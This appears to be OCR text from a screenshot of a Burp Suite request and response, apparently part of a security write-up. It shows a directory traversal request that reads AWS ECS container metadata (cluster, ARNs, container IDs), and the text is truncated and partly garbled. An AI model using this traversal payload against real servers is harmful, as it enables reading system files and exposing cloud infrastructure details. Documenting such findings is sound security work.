 Request
Pretty Raw Hex Hackvertor \n
1 GET
/..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\opt\ecs\metadata\
\ecs-container-metadata.json HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
4
5
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 10 May 2024 05:44:56 GMT
3 Content-Type: application/json
4
5 {
6 "Cluster":"ecs-shared",
7 "ContainerInstanceARN":
"arn:aws:ecs:us-west-1: container-instance/
,
8 "TaskARN":
"arn:aws:ecs:us
9 "TaskDefinition
10 "TaskDefinition
11 "ContainerID":"
12 "ContainerName"
13 "DockerContaine
14 "ImageID":"sha2
15
16 "PortMappings":